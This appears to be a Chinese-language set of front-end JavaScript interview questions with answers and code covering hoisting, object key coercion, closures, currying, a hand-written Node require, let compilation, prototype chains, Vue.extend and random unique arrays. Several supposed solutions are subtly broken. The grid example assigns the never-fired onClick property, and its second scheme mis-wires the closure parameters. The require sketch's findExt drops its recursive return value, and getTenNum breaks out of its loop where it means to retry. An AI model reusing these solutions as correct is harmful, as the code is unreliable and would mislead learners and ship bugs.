
本题考察:
- 声明提前,
function(){}整体提前,var 变量 = xx仅var 变量声明提前,= xx函数执行在赋值 - 任何函数都是普通对象,都可以添加自己的属性
- 任何函数都可以当做构造函数被
new调用,且任何函数都有原型对象prototype属性,只不过大部分函数不是标准的构造函数内容而已
function Foo(){
// getName没有声明会在window全局自动创建getName变量
getName = function(){
console.log(1)
}
// new Foo的过程中如果返回了对象,则以返回的对象为准
/**new的实现过程
* function myNew(fn, ...args) {
// 基于原型链 创建一个新对象,继承构造函数的原型对象(Person.prototype)上的属性
let newObj = Object.create(fn.prototype);
// 添加属性到新对象上 并获取obj函数的结果
// 调用构造函数,将this调换为新对象,通过强行赋值的方式为新对象添加属性
let res = fn.apply(newObj, args); // 改变this指向新创建的对象
// 如果函数的执行结果有返回值并且是一个对象, 返回执行的结果, 否则, 返回新创建的对象地址
return typeof res === 'object' ? res: newObj;
}
*/
return this
}
// 函数也是对象,也可以在对象上添加属性getName
Foo.getName = function(){
console.log(2)
}
Foo.prototype.getName = function(){
console.log(3)
}
// var getName变量会被function声明给覆盖,函数执行的时候getName会重新赋值为{console.log(4)}
var getName = function(){
console.log(4)
}
// 声明会提前,函数声明优先于变量声明
function getName(){
console.log(5)
}
Foo.getName() // 调用Foo上的方法,返回2
getName() // 4
Foo().getName() // getName={console.log(1)} 此时Foo内部this指向window,调用全局的getName方法,返回1
getName() // 1
// new 函数() 任何函数都可以放到new后面,new要找到离它最近的一个()
new Foo.getName() // 调用Foo上的方法,返回2
new Foo().getName() // 调用Foo()返回值是this,在调用this上的getName() 调用Foo原型上的方法 ,返回3
new new Foo().getName() // 返回3
# 第85题 下面这道题输出什么
// example1
var a = {},b='123',c=123
a[b] = 'b'
a[c] = 'c'
console.log(a[b])
// example2
var a = {},b=Symbol('123'),c=Symbol('123')
a[b] = 'b'
a[c] = 'c'
console.log(a[b])
// example3
var a = {},b={key:'123'},c={key:'456'}
a[b] = 'b'
a[c] = 'c'
console.log(a[b])
答案
// 答案
c
b
c
解析
JS对象key的数据类型- 只能是字符串和
symbol类型 - 其他类型会被转化为字符串
- 字符串会直接调用
toString方法
- 只能是字符串和
- 拓展:
Map和WeakMap的keyMap的key`可以是任意类型WeakMap的key只能是引用类型,不能是值类型
// example1
var a = {},b='123',c=123
a[b] = 'b'
a[c] = 'c' // c是数字会被转为字符串a['123'] = 'c' 覆盖上一个'b'
console.log(a[b]) // c
// example2
var a = {},b=Symbol('123'),c=Symbol('123')
a[b] = 'b' // Symbol('123')是一个独一无二的值,每次都不一样。不会被覆盖
a[c] = 'c'
console.log(a[b]) // b
// example3
var a = {},b={key:'123'},c={key:'456'}
a[b] = 'b' // 对象作为key被被转为'[object Object]' a['[object Object]'] = 'b'
a[c] = 'c'
console.log(a[b]) // c
# 第84题 下面这道题输出什么
var a = {n:1}
var b = a
a.x = a = {n:2}
console.log(a)
console.log(b)
a.n = 3
console.log(b)
答案
// a {n:2}
// b {n:1,x:{n:2}}
// b {n:1,x:{n:3}}
解析
a.x的.比赋值=的优先级高a.x = 100可拆解为a.x = undefined初始化a.x的属性a.x = 100为x赋值


# 第83题 动态生成4x4表格,每个表格中有坐标(0,0)-(3,3)点击格增加次数,次数互不干扰,次数通过弹窗显示
<style>
#container{
width: 200px;
height: 200px;
border-radius: 5px;
background: purple;
}
#container > div{
width:40px;
height:40px;
background:#fff;
margin-top:8px;
margin-left:8px;
float: left;
border-radius: 4px;
line-height:40px;
text-align: center;
cursor: pointer
}
</style>
<div id="container"><div>
// 次数互不干扰,我们可以想到利用闭包来实现次数的储存累加
// 方案1:直接给每个格子添加点击事件处理函数,每个处理函数来自一个闭包的外层函数调用的返回值,且闭包保存了一个变量n,记录当前格子的点击次数
// 缺点:每个格子的n完全隔离,每个格子的n和n之间进行计算等操作
var container = document.getElementById('container')
// 动态添加子元素
for(var r=0;r<4;r++) {
for(var c=0;c<4;c++) {
var cell = document.createElement('div')
cell.innerHTML = `(${r},${c})`
container.appendChild(cell)
cell.onClick = (function(){
var n = 0 // 当前格子的点击次数
return function(){
n++;
alert(`点了${n}次`)
}
})()
}
}
// 方案2 只要是二维的布局,2048或消消乐,都应该用二维数组来储存所有各个格子的值,每个格子的单击事件处理函数中只保存自己对应元素的下标的位置,当点击时,通过自己保存的行号和列号来二维数组中自己对应的元素值来修改
// 使用匿名函数,保护了arr避免暴露到全局被修改
(()=>{
var container = document.getElementById('container')
// 创建二维数组
var arr = [
[0,0,0,0],
[0,0,0,0],
[0,0,0,0],
[0,0,0,0],
]
// 动态添加子元素
for(var r=0;r<4;r++) {
for(var c=0;c<4;c++) {
var cell = document.createElement('div')
cell.innerHTML = `(${r},${c})`
container.appendChild(cell)
cell.onClick = (function(){
return function(r, c){
// 将二维数组中r行c列的值+1
arr[r][c]++
alert(`点了${arr[r][c]}次`)
}
})(r, c) // 将外层循环中r、c的值传入闭包中
}
}
})()
# 第82题 实现add(1)(2)(3)等于6
// 实现
var add = function(x1) {
var sum = x1
var fn = function(x2) {
sum += x2
return fn // 返回一个函数,函数柯里化要求能够连续给一个函数传参,所以应当返回当前函数,才能连续调用
}
fn.toString = function(){ // 给函数加toString
return sum
}
return fn
}
// 执行的时候去调用toString方法返回结果
console.log(add(1)(2)(3).toString()) // 手动调用toString 输出6
console.log(add(1)(2)(3) + '') // + '' 隐式调用toString输出 6
alert(add(1)(2)(3)) // alert自动调用toString输出 6
这道题目考了函数柯里化:可以连续给一个函数反复传参,反复传的参数还能累积到函数内
# 第81题 下面这道题输出什么
function f1() {
var sum = 0
function f2() {
sum++
return f2
}
f2.valueOf = function () {
return sum
}
f2.toString = function () {
return sum + ''
}
return f2
}
console.log(+f1()) // 0
console.log(+f1()()) // 1
console.log(+f1()()()) // 2
这道题目考了闭包、运算符优先级、隐式转换。
()优先级大于+,当+f1()的时候,先执行f1()返回f2,遇到+,会试图隐式转换为数字,此时去调用valueOf(试图转数字会调用valueOf,试图转字符串会调用toString这是js的规定)返回sum即为0,后面多次执行依次类推
# 第80题 require 具体实现原理是什么
require 基本原理

require 查找路径

require和module.exports干的事情并不复杂,我们先假设有一个全局对象{},初始情况下是空的,当你require某个文件时,就将这个文件拿出来执行,如果这个文件里面存在module.exports,当运行到这行代码时将module.exports的值加入这个对象,键为对应的文件名,最终这个对象就长这样:
{
"a.js": "hello world",
"b.js": function add(){},
"c.js": 2,
"d.js": { num: 2 }
}
当你再次
require某个文件时,如果这个对象里面有对应的值,就直接返回给你,如果没有就重复前面的步骤,执行目标文件,然后将它的module.exports加入这个全局对象,并返回给调用者。这个全局对象其实就是我们经常听说的缓存。所以require和module.exports并没有什么黑魔法,就只是运行并获取目标文件的值,然后加入缓存,用的时候拿出来用就行
手写实现一个require
const path = require('path'); // 路径操作
const fs = require('fs'); // 文件读取
const vm = require('vm'); // 文件执行
// node模块化的实现
// node中是自带模块化机制的,每个文件就是一个单独的模块,并且它遵循的是CommonJS规范,也就是使用require的方式导入模块,通过module.export的方式导出模块。
// node模块的运行机制也很简单,其实就是在每一个模块外层包裹了一层函数,有了函数的包裹就可以实现代码间的作用域隔离
// require加载模块
// require依赖node中的fs模块来加载模块文件,fs.readFile读取到的是一个字符串。
// 在javascrpt中我们可以通过eval或者new Function的方式来将一个字符串转换成js代码来运行。
// eval
// const name = 'poetry';
// const str = 'const a = 123; console.log(name)';
// eval(str); // poetry;
// new Function
// new Function接收的是一个要执行的字符串,返回的是一个新的函数,调用这个新的函数字符串就会执行了。如果这个函数需要传递参数,可以在new Function的时候依次传入参数,最后传入的是要执行的字符串。比如这里传入参数b,要执行的字符串str
// const b = 3;
// const str = 'let a = 1; return a + b';
// const fun = new Function('b', str);
// console.log(fun(b, str)); // 4
// 可以看到eval和Function实例化都可以用来执行javascript字符串,似乎他们都可以来实现require模块加载。不过在node中并没有选用他们来实现模块化,原因也很简单因为他们都有一个致命的问题,就是都容易被不属于他们的变量所影响。
// 如下str字符串中并没有定义a,但是确可以使用上面定义的a变量,这显然是不对的,在模块化机制中,str字符串应该具有自身独立的运行空间,自身不存在的变量是不可以直接使用的
// const a = 1;
// const str = 'console.log(a)';
// eval(str);
// const func = new Function(str);
// func();
// node存在一个vm虚拟环境的概念,用来运行额外的js文件,他可以保证javascript执行的独立性,不会被外部所影响
// vm 内置模块
// 虽然我们在外部定义了hello,但是str是一个独立的模块,并不在村hello变量,所以会直接报错。
// 引入vm模块, 不需要安装,node 自建模块
// const vm = require('vm');
// const hello = 'poetry';
// const str = 'console.log(hello)';
// wm.runInThisContext(str); // 报错
// 所以node执行javascript模块时可以采用vm来实现。就可以保证模块的独立性了
// 分析实现步骤
// 1.导入相关模块,创建一个Require方法。
// 2.抽离通过Module._load方法,用于加载模块。
// 3.Module.resolveFilename 根据相对路径,转换成绝对路径。
// 4.缓存模块 Module._cache,同一个模块不要重复加载,提升性能。
// 5.创建模块 id: 保存的内容是 exports = {}相当于this。
// 6.利用tryModuleLoad(module, filename) 尝试加载模块。
// 7.Module._extensions使用读取文件。
// 8.Module.wrap: 把读取到的js包裹一个函数。
// 9.将拿到的字符串使用runInThisContext运行字符串。
// 10.让字符串执行并将this改编成exports
// 定义导入类,参数为模块路径
function Require(modulePath) {
// 获取当前要加载的绝对路径
let absPathname = path.resolve(__dirname, modulePath);
// 自动给模块添加后缀名,实现省略后缀名加载模块,其实也就是如果文件没有后缀名的时候遍历一下所有的后缀名看一下文件是否存在
// 获取所有后缀名
const extNames = Object.keys(Module._extensions);
let index = 0;
// 存储原始文件路径
const oldPath = absPathname;
function findExt(absPathname) {
if (index === extNames.length) {
throw new Error('文件不存在');
}
try {
fs.accessSync(absPathname);
return absPathname;
} catch(e) {
const ext = extNames[index++];
findExt(oldPath + ext);
}
}
// 递归追加后缀名,判断文件是否存在
absPathname = findExt(absPathname);
// 从缓存中读取,如果存在,直接返回结果
if (Module._cache[absPathname]) {
return Module._cache[absPathname].exports;
}
// 创建模块,新建Module实例
const module = new Module(absPathname);
// 添加缓存
Module._cache[absPathname] = module;
// 加载当前模块
tryModuleLoad(module);
// 返回exports对象
return module.exports;
}
// Module的实现很简单,就是给模块创建一个exports对象,tryModuleLoad执行的时候将内容加入到exports中,id就是模块的绝对路径
// 定义模块, 添加文件id标识和exports属性
function Module(id) {
this.id = id;
// 读取到的文件内容会放在exports中
this.exports = {};
}
Module._cache = {};
// 我们给Module挂载静态属性wrapper,里面定义一下这个函数的字符串,wrapper是一个数组,数组的第一个元素就是函数的参数部分,其中有exports,module. Require,__dirname, __filename, 都是我们模块中常用的全局变量。注意这里传入的Require参数是我们自己定义的Require
// 第二个参数就是函数的结束部分。两部分都是字符串,使用的时候我们将他们包裹在模块的字符串外部就可以了
Module.wrapper = [
"(function(exports, module, Require, __dirname, __filename) {",
"})"
]
// _extensions用于针对不同的模块扩展名使用不同的加载方式,比如JSON和javascript加载方式肯定是不同的。JSON使用JSON.parse来运行。
// javascript使用vm.runInThisContext来运行,可以看到fs.readFileSync传入的是module.id也就是我们Module定义时候id存储的是模块的绝对路径,读取到的content是一个字符串,我们使用Module.wrapper来包裹一下就相当于在这个模块外部又包裹了一个函数,也就实现了私有作用域。
// 使用call来执行fn函数,第一个参数改变运行的this我们传入module.exports,后面的参数就是函数外面包裹参数exports, module, Require, __dirname, __filename
Module._extensions = {
'.js'(module) {
const content = fs.readFileSync(module.id, 'utf8');
const fnStr = Module.wrapper[0] + content + Module.wrapper[1];
const fn = vm.runInThisContext(fnStr);
fn.call(module.exports, module.exports, module, Require,__filename,__dirname);
},
'.json'(module) {
const json = fs.readFileSync(module.id, 'utf8');
module.exports = JSON.parse(json); // 把文件的结果放在exports属性上
}
}
// tryModuleLoad函数接收的是模块对象,通过path.extname来获取模块的后缀名,然后使用Module._extensions来加载模块
// 定义模块加载方法
function tryModuleLoad(module) {
// 获取扩展名
const extension = path.extname(module.id);
// 通过后缀加载当前模块
Module._extensions[extension](module);
}
// 至此Require加载机制我们基本就写完了,我们来重新看一下。Require加载模块的时候传入模块名称,在Require方法中使用path.resolve(__dirname, modulePath)获取到文件的绝对路径。然后通过new Module实例化的方式创建module对象,将模块的绝对路径存储在module的id属性中,在module中创建exports属性为一个json对象
// 使用tryModuleLoad方法去加载模块,tryModuleLoad中使用path.extname获取到文件的扩展名,然后根据扩展名来执行对应的模块加载机制
// 最终将加载到的模块挂载module.exports中。tryModuleLoad执行完毕之后module.exports已经存在了,直接返回就可以了
// 给模块添加缓存
// 添加缓存也比较简单,就是文件加载的时候将文件放入缓存中,再去加载模块时先看缓存中是否存在,如果存在直接使用,如果不存在再去重新,加载之后再放入缓存
// 测试
let json = Require('./test.json');
let test2 = Require('./test2.js');
console.log(json);
console.log(test2);
# 第79题 Es6 的 let 实现原理
原始 es6 代码
var funcs = [];
for (let i = 0; i < 10; i++) {
funcs[i] = function () {
console.log(i);
};
}
funcs[0](); // 0
babel 编译之后的 es5 代码(polyfill)
var funcs = [];
var _loop = function _loop(i) {
funcs[i] = function () {
console.log(i);
};
};
for (var i = 0; i < 10; i++) {
_loop(i);
}
funcs[0](); // 0
其实我们根据
babel编译之后的结果可以看得出来let是借助闭包和函数作用域来实现块级作用域的效果的 在不同的情况下let的编译结果是不一样的
# 第78题 原型链判断
请写出下面的答案
Object.prototype.__proto__;
Function.prototype.__proto__;
Object.__proto__;
Object instanceof Function;
Function instanceof Object;
Function.prototype === Function.__proto__;
答案
Object.prototype.__proto__; //null
Function.prototype.__proto__; //Object.prototype
Object.__proto__; //Function.prototype
Object instanceof Function; //true
Function instanceof Object; //true
Function.prototype === Function.__proto__; //true
这道题目深入考察了原型链相关知识点 尤其是
Function和Object的之间的关系
# 第77题 手写 Vue.extend 实现
// src/global-api/initExtend.js
import { mergeOptions } from "../util/index";
export default function initExtend(Vue) {
let cid = 0; //组件的唯一标识
// 创建子类继承Vue父类 便于属性扩展
Vue.extend = function (extendOptions) {
// 创建子类的构造函数 并且调用初始化方法
const Sub = function VueComponent(options) {
this._init(options); //调用Vue初始化方法
};
Sub.cid = cid++;
Sub.prototype = Object.create(this.prototype); // 子类原型指向父类
Sub.prototype.constructor = Sub; //constructor指向自己
Sub.options = mergeOptions(this.options, extendOptions); //合并自己的options和父类的options
return Sub;
};
}
# 第76题 怎么在制定数据源里面生成一个长度为 n 的不重复随机数组 能有几种方法 时间复杂度多少(字节)
第一版 时间复杂度为 O(n^2)
function getTenNum(testArray, n) {
let result = [];
for (let i = 0; i < n; ++i) {
const random = Math.floor(Math.random() * testArray.length);
const cur = testArray[random];
if (result.includes(cur)) {
i--;
break;
}
result.push(cur);
}
return result;
}
const testArray = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14];
